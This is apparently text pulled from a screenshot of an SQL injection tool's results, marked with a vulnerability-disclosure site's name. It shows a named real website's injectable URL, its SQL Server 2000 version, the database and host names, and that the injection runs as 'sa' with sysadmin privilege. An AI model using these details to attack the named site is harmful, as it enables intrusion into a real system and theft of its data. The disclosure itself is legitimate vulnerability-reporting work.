 URL http://www.ynmb.cn/sjjg/bmjj.aspx?rid=20
Type String DB MSSQL with Error KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft CorporationEnterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
Db Name DbYnqx
Server Name MMMMM-K7S2FZ7J5
Host Name YNMO-4VLX4EN1FA
System User sa
Current User dbo
Privilege sysadmin
Databases master, tempdb, model, msdb, pubs, Northwind, DbYnqx,
Drivers C:\, D:\, E:\, F:\, G:\,
Localgropus Administrators, Backup Operators, Distributed COM Users, Guests, HelpServicesGroup, Network Configuration Operators, Performance Log Users, Performance Monitor Users, Power Users, Print Operators, Remo...
www.wooyun.org